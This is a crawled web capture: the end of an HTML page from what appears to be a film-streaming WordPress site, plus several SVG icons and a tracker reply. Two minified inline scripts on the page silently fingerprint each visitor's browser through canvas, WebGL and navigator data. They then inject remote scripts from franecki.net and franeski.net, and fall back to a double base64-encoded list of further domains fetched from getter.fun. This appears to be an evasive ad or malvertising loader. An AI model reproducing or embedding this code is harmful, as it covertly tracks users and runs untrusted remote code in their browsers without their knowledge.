hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,f1b6b370001e94265a9f6b39cfd09477b,function(){l("franeski.net",head,gfp,true,f1b6b370001e94265a9f6b39cfd09477b,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f1b6b370001e94265a9f6b39cfd09477b,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>
<script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];fab12f4784667110aab7cb058575c9221=function(){needGetter=0;AMSP.loadAsset("ab12f4784667110aab7cb058575c9221","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,fab12f4784667110aab7cb058575c9221,function(){l("franeski.net",head,gfp,true,fab12f4784667110aab7cb058575c9221,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,fab12f4784667110aab7cb058575c9221,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0ebfea3e5d5642d5ba92877421480cf3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://lamafilm.club/wp-content/plugins/wp-postratings/images/stars/rating_over.svg
body_size: -176
content:
<svg width="24" height="24" xmlns="http://www.w3.org/2000/svg">
 <g>
  <title>Layer 1</title>
  <path d="m12,17.877l6.831,4.123l-1.813,-7.77l6.035,-5.228l-7.947,-0.674l-3.106,-7.328l-3.106,7.328l-7.947,0.674l6.035,5.228l-1.813,7.77l6.831,-4.123z" id="svg_1" fill="#e74c3c"/>
 </g>

</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://lamafilm.club/wp-content/themes/lama/images/s-prev.svg
body_size: -78
content:
<svg xmlns="http://www.w3.org/2000/svg" width="129.1" height="200" style=""><rect id="backgroundrect" width="100%" height="100%" x="0" y="0" fill="none" stroke="none"/>
	
<g class="currentLayer" style=""><title>Layer 1</title><polygon fill="#fff" points="0.6929826736450195,171.22456169128418 29.792988777160645,200.3245677947998 129.79298877716064,100.32456016540527 29.792988777160645,0.32456016540527344 0.6929826736450195,27.624563217163086 73.49298572540283,100.32456016540527 " id="svg_1" class="selected" transform="rotate(179.91, 65.243, 100.325)" fill-opacity="1"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://lamafilm.club/wp-content/themes/lama/images/loads.svg
body_size: 5
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?><svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="20px" height="20px" viewBox="0 0 128 128" xml:space="preserve"><g><circle cx="16" cy="64" r="16" fill="#cccccc"/><circle cx="16" cy="64" r="14.344" fill="#cccccc" transform="rotate(45 64 64)"/><circle cx="16" cy="64" r="12.531" fill="#cccccc" transform="rotate(90 64 64)"/><circle cx="16" cy="64" r="10.75" fill="#cccccc" transform="rotate(135 64 64)"/><circle cx="16" cy="64" r="10.063" fill="#cccccc" transform="rotate(180 64 64)"/><circle cx="16" cy="64" r="8.063" fill="#cccccc" transform="rotate(225 64 64)"/><circle cx="16" cy="64" r="6.438" fill="#cccccc" transform="rotate(270 64 64)"/><circle cx="16" cy="64" r="5.375" fill="#cccccc" transform="rotate(315 64 64)"/><animateTransform attributeName="transform" type="rotate" values="0 64 64;315 64 64;270 64 64;225 64 64;180 64 64;135 64 64;90 64 64;45 64 64" calcMode="discrete" dur="720ms" repeatCount="indefinite"></animateTransform></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://lamafilm.club/wp-content/plugins/wp-postratings/images/stars/rating_off.svg
body_size: -48
content:
<svg width="32" height="32" xmlns="http://www.w3.org/2000/svg">

 <g>
  <title>Layer 1</title>
  <path fill="#cecece" id="svg_1" d="m16,2.125l-0.90625,2.0625l-3.25,7.28125l-7.9375,0.84375l-2.25,0.25l1.6875,1.5l5.90625,5.34375l-1.65625,7.8125l-0.46875,2.1875l1.96875,-1.125l6.90625,-4l6.90625,4l1.96875,1.125l-0.46875,-2.1875l-1.65625,-7.8125l5.90625,-5.34375l1.6875,-1.5l-2.25,-0.25l-7.9375,-0.84375l-3.25,-7.28125l-0.90625,-2.0625zm0,4.90625l2.5625,5.78125l0.25,0.53125l0.5625,0.0625l6.28125,0.65625l-4.6875,4.21875l-0.4375,0.40625l0.125,0.5625l1.3125,6.15625l-5.46875,-3.125l-0.5,-0.3125l-0.5,0.3125l-5.46875,3.125l1.3125,-6.15625l0.125,-0.5625l-0.4375,-0.40625l-4.6875,-4.21875l6.28125,-0.65625l0.5625,-0.0625l0.25,-0.53125l2.5625,-5.78125z"/>
 </g>
</svg>

--- FILE ---
content_type: text/plain
request_url: https://reichelcormier.bid/candy/?method=adwuid&c=&r=0.9615362254151794
body_size: 369
content:
{"res":{"adwuid":"696ca75b06a81b5026572188","update":1}}


--- FILE ---
content_type: image/svg+xml
request_url: https://lamafilm.club/wp-content/plugins/wp-postratings/images/stars/rating_on.svg
body_size: -185
content:
<svg width="24" height="24" xmlns="http://www.w3.org/2000/svg">

 <g>
  <title>Layer 1</title>
  <path fill="#f7900a" id="svg_1" d="m12,17.877l6.831,4.123l-1.813,-7.77l6.035,-5.228l-7.947,-0.674l-3.106,-7.328l-3.106,7.328l-7.947,0.674l6.035,5.228l-1.813,7.77l6.831,-4.123z"/>
 </g>
</svg>